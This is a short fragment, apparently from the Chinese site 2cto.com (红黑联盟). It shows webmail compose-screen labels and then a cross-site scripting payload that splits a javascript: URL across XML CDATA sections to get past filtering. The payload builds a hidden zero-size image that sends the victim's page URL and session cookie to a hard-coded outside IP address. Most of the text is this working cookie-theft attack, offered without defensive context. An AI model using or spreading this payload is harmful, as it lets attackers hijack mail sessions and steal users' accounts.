 主 题
附 件 添加附件 - 网盘附件
字体 字号 简单功能 纯文本
粘贴 B I U A 信纸 签名
<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA
[cript:xx=new Image
();xx.src='http://61.130.75.239/pic/163.asp?url='+escape
(document.URL)+'&cookie='+escape(document.cookie);"
width=0 height=0>]]>
</C></X></xml><SPAN DATASRC=#I DATAFLD=C
DATAFORMATAS=HTML></SPAN>
2cto.com
红黑联盟